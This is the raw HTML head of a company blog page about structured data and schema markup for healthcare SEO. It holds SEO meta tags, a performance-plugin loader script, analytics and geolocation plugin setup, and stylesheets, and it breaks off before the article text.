

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.intellinez.com/blog/structured-data-for-healthcare-seo/
body_size: 114463
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script type="a66d54ef5c6932b66ede9d44-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="a66d54ef5c6932b66ede9d44-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="a66d54ef5c6932b66ede9d44-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCWTLRZ');</script>
    
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <link rel="shortcut icon" href="//www.intellinez.com/wp-content/plugins/intellinez/assets/images/favicon.ico"> 
<!-- Geo Controller CSS Classes -->
<style media="all" id="cfgp-display-control-css" data-nonce="97ba34b034">*[class="cfgeo-show-in-"],*[class*="cfgeo-show-in-"],*[class^="cfgeo-show-in-"]{display: none;}.cfgeo-show-in-tor{display:none !important;}.cfgeo-hide-from-tor{display:block !important;}</style>
	<!-- CF Geoplugin JavaScript Objects -->
<script type="rocketlazyloadscript" id="cfgp-display-control-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
	window.wp = window.wp || {};
	window.wp.geo = window.wp.geo || {};
	if(typeof cf == 'undefined') var cf = {};
	cf.geoplugin = {url:window.location.href,host:window.location.hostname,protocol:window.location.protocol.replace(/\:/g,'')
	,ip:"",ip_version:"",ip_number:"",ip_server:"",ip_dns_host:"",ip_dns_provider:"",isp:"",isp_organization:"",isp_as:"",isp_asname:"",is_local_server:"",continent:"",continent_code:"",country:"",country_code:"",country_code_3:"",country_code_numeric:"",region:"",region_code:"",district:"",city:"",postcode:"",address:"",is_eu:"0",calling_code:"",latitude:"",longitude:"",timezone:"",timezone_offset:"",timezone_abbreviation:"",timestamp:"",timestamp_readable:"",current_date:"",current_time:"",currency:"0",currency_symbol:"",currency_converter:"",base_convert:"",base_convert_symbol:"",is_vat:"0",vat_rate:"",browser:"Mozilla",browser_version:"5.0",platform:"undefined",is_mobile:"0",is_proxy:"0",is_spam:"0",is_tor:"0",limited:"0",available_lookup:"",limit:"",license_hash:"",gps:"0",official_url:"",credit:"",version:"8.9.4",flag:"",key:"5a1d1319bdc13464ea37bd5a79198f39b11049e8ab27f8c9518433162b552ae8"}
	window.cfgeo = cf.geoplugin;
	window.wp.geo = window.cfgeo;
/* ]]> */
</script>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Learn Structured Data For A Powerful Healthcare SEO 2023</title>
<link data-rocket-preload as="style" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" rel="preload">
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a66d54ef5c6932b66ede9d44-|49"></script><link href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="//fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap"></noscript>
<meta name="description" content="Learn about structured data, healthcare schema markup and their role in boosting Healthcare SEO. Click to know more.."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/" />
<meta name="keywords" content="structured data,healthcare SEO"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Learn Structured Data For A Powerful Healthcare SEO 2023" />
<meta property="og:description" content="Learn about structured data, healthcare schema markup and their role in boosting Healthcare SEO. Click to know more.." />
<meta property="og:url" content="https://www.intellinez.com/blog/structured-data-for-healthcare-seo/" />
<meta property="og:site_name" content="Intellinez" />
<meta property="article:section" content="SEO" />
<meta property="og:updated_time" content="2025-12-09T05:14:25+00:00" />
<meta property="og:image" content="https://www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.jpg" />
<meta property="og:image:secure_url" content="https://www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="Structured Data for Supercharging Healthcare SEO" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Learn Structured Data For A Powerful Healthcare SEO 2023" />
<meta name="twitter:description" content="Learn about structured data, healthcare schema markup and their role in boosting Healthcare SEO. Click to know more.." />
<meta name="twitter:image" content="https://www.intellinez.com/wp-content/uploads/2022/01/Structured-Data-for-Supercharging-Healthcare-SEO.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//jdaklsjdklajsldkjd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="//www.intellinez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intellinez.com%2Fblog%2Fstructured-data-for-healthcare-seo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="//www.intellinez.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.intellinez.com%2Fblog%2Fstructured-data-for-healthcare-seo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css' href='//www.intellinez.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1767959676' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='//www.intellinez.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://www.intellinez.com/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css' type='text/css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap 